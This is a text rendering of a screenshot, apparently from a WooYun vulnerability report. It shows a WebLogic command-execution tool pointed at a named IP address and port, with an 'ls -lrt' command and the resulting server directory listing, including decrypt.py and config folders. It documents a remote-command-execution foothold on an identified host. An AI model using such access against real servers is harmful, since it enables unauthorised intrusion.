 Host: 219.139.130.116 Port: 9060 DisConn
FilePath: Upload
CMD: ls -lrt Execute
Result:
总计 80
drwxr-xr-x 2 weblogic bea 4096 2013-05-30 security
drwxr-xr-x 2 weblogic bea 4096 2013-05-30 lib
drwxr-xr-x 2 weblogic bea 4096 2013-05-30 init-info
-rw-r--r-- 1 weblogic bea 462 2013-05-30 fileRealm.properties
drwxr-xr-x 2 weblogic bea 4096 2013-05-30 console-ext
drwxr-xr-x 2 weblogic bea 4096 2013-05-30 autodeploy
-rwxr-xr-x 1 weblogic bea 280 2013-05-30 startWebLogic.sh
drwxr-xr-x 4 weblogic bea 4096 2013-05-30 servers
drwxr-xr-x 13 weblogic bea 4096 2014-12-17 gjjnbs
-rw-r--r-- 1 weblogic bea 1204 2015-06-24 decrypt.py
drwxrwxrwx 3 weblogic bea 4096 06-30 21:34 soft
drwxr-xr-x 3 weblogic bea 4096 07-28 11:24 ot37z4
drwxr-xr-x 2 weblogic bea 4096 08-04 08:15 pending
-rw-r--r-- 1 weblogic bea 32 08-04 08:15 edit.lok
drwxr-xr-x 2 weblogic bea 4096 08-11 18:55 tmp
drwxr-xr-x 5 weblogic bea 4096 08-11 19:37 bin
drwxr-xr-x 11 weblogic bea 4096 08-14 15:54 config
-rw-r--r-- 1 weblogic bea 107 10-19 11:50 shutdown.py
drwxr-xr-x 3 weblogic bea 4096 12-25 08:08 bak
drwxr-xr-x 2 weblogic bea 4096 12-25 08:55 logs
www.wooyun.org